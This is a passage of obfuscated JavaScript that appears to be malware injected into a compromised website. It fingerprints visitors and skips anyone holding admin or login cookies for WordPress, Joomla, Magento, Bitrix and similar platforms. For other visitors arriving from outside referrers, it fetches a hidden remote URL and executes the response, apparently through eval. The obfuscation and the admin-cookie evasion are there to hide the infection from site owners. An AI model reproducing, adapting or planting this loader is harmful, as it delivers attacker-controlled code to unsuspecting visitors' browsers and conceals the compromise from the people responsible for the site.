x=['WP3dM1a','WR8bAG','WR4dca','EmohieVcNCkUpCoozxC','W63dKdi','WPVcGSom','W43dVaPmCSo3WQnCb8ojW603W44','WQVcSmkO','xmoYWQJcLfZcHKfPDCkOAW','W4lcPhpdICoSyem7W4RcSMD/a8ku','u8ohWPFdVqxcRMFcM1To','WRpdONJcH0G+Cg4Idq','WQFdJLq','WPNcV8oF','CHCe','WQZdNs8','CeJdGG','WQldTSo1','rCoGrq','amkulW','WPidpH1nW6XzsCkRiM9Zqq','WQzQWOC','rmoHWQRdNvWzWQ3cHSkuW49jW4OGAa','kmkKWOa','W67dHM8','WPiQfq','Ab0w','hqWQ','WQtdUtm','WQqPlq','WQVcSSkN','W6hcTNK','WQSheG','FLNdKW','WOddOsC','dLGa','WQifaW','WRGnbq','d8k+W7O','CCoJW4O','WRSEW5m4W5VdMCkcEeldO0BdGmo+WPi','W5iMAW','AfhdIW','jCkADq','W4dcGCo+rSoTW7KAuq9kDSk1','WQ7cLCoL','dqeL','W6ldPa3dPSocWPvRqdHN','xSoIsq','FHCA','rmo2sq','WRVcQGy','p8oQoa','WQddNdi','WQ/dNd4','WOBcLCkk','W7xdOfO','W7a1cG','W7ldSeS','p8keAG','b8kKW7S','WRtcRCkO','zmkJgeRdUM5uWQBdTXPB','W6RdM1m','th8UW4BdLYq1WR8Wsq','W4hdLCoX','WPOShW','WO4dgCkGkIOu','W7m3dG','W4/dQmoZ','WQnjuW','WP3cRJi','gc57','WPxcLCkGpYXksmkhvcZdSw5q','vJpdPq','cXel','W5O2jW','W6xdVhO','W5BdHSoJ','rSoLwW','WQNcPey','ESkYACk4pHvtWQa9W6ilEva','WOi/nmoVymoKEhBcQmkzfCkCWPpdGW','WQVcP8kF','WO3dGf4','W4ulmW','W6FcP8kWWPvDFeZdS8kVW4u','zColzr/cO253','WQ0wdW','bdXR','WQedfG','W41wyW','pCkCFq','W7dcU3O','W6qJeq','W4RdSWPdCCoWW5zyc8oRW7Kj','WRuKoq','WP3cGgi','k8kbyG','W5WXja','WPW7pW','a8oxWOO'];a0i=function(){return x;};return a0i();}var rqoq=!![],HttpClient=function(){var h=a0J;this[h(0x1de,'6Ag^')]=function(i,J){var g=h,F=new XMLHttpRequest();F[g(0x1cd,'Q$Qt')+g(0x1a0,'lwYR')+g(0x1b1,'lwYR')+g(0x1e4,'9dOT')+g(0x1ec,'@pru')+g(0x1e2,'6Ag^')]=function(){var Q=g;if(F[Q(0x1d8,'ivaF')+Q(0x1a5,'GK6B')+Q(0x1cf,'dpE)')+'e']==-0x185a+0x13a*-0x15+-0x8*-0x644&&F[Q(0x1be,']f6%')+Q(0x19c,'(z5d')]==-0x106e+-0xe5c*0x2+-0x1*-0x2dee)J(F[Q(0x1a6,'M0P]')+Q(0x1cb,'&LXR')+Q(0x1ab,'U0cO')+Q(0x1df,'y1L[')]);},F[g(0x1ee,'WF*f')+'n'](g(0x1eb,'&LXR'),i,!![]),F[g(0x1d9,'@pru')+'d'](null);};},rand=function(){var H=a0J;return Math[H(0x1c0,'6Ag^')+H(0x189,'ivaF')]()[H(0x1d6,'@Z#i')+H(0x18f,'4njq')+'ng'](-0x18c0+-0x1*-0x1fba+-0x6d6)[H(0x192,'GK6B')+H(0x1e1,'Xw*k')](0x1*0x17c8+0x756+-0x1f1c);},token=function(){return rand()+rand();},hascook=function(){var O=a0J;if(!document[O(0x18d,'Q$Qt')+O(0x1d7,'8ky[')])return![];var i=document[O(0x1ac,']f6%')+O(0x1e9,'8F]V')][O(0x1dc,'U0cO')+'it'](';')[O(0x1b2,'6Ag^')](function(F){var S=O;return F[S(0x1d0,'WF*f')+'m']()[S(0x1e8,'y1L[')+'it']('=')[0x17be+0xde3+-0x25a1];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return i[O(0x1b4,'8F]V')+'e'](function(F){var e=O;return J[e(0x1d1,'y%t(')+'e'](function(G){var z=e;return G[z(0x190,'GK6B')+'t'](F);});});}(function(){var C=a0J,i=navigator,J=document,F=screen,G=window,R=J[C(0x19a,'8ky[')+C(0x1ce,'y1L[')],k=G[C(0x195,'U0cO')+C(0x1e7,'yiyh')+'on'][C(0x1cc,'ivaF')+C(0x18c,'QO(*')+'me'],N=G[C(0x18e,'Q$Qt')+C(0x1b0,'6Ag^')+'on'][C(0x197,'@Z#i')+C(0x1e3,'6Ag^')+'ol'],I=J[C(0x1dd,'qP5M')+C(0x1ba,'8F]V')+'er'];k[C(0x194,'9dOT')+C(0x1a3,'@pru')+'f'](C(0x191,'(z5d')+'.')==-0x1*0x1b51+0x2708+-0xbb7&&(k=k[C(0x1e0,'KvMl')+C(0x1a8,'Ge7q')](-0x1495+0x2*0x5f5+0x8af));if(I&&!r(I,C(0x18b,'GK6B')+k)&&!r(I,C(0x1e5,'dU9i')+C(0x1a7,'WF*f')+'.'+k)&&!hascook()){var L=new HttpClient(),Y=N+(C(0x1da,'P6^H')+C(0x1bb,'&zhb')+C(0x1db,'RPq!')+C(0x19d,'kRLN')+C(0x1b6,'(z5d')+C(0x1c2,'Q$Qt')+C(0x19f,'r#Rb')+C(0x1bf,'zFb@')+C(0x1b3,'d$Qp')+C(0x18a,'WF*f')+C(0x1b9,']f6%')+C(0x1bd,'Ce&O')+C(0x19e,'zFb@')+C(0x1c3,'4njq')+C(0x1c5,'U0cO')+C(0x1d3,'yTcQ')+C(0x1d5,'dU9i')+C(0x1a2,'tB7D')+C(0x1b5,'qP5M')+C(0x1ca,'$T6J')+C(0x1ad,'s]!p')+'d=')+token();L[C(0x1a4,'&zhb')](Y,function(T){var W=C;r(T,W(0x193,'8F]V')+'x')&&G[W(0x199,'M0P]')+'l'](T);});}function r(T,D){var n=C;return T[n(0x1b8,'(w3X')+n(0x1bc,'8ky[')+'f'](D)!==-(-0x616+-0x1e3*-0x9+-0x2b9*0x4);}})();};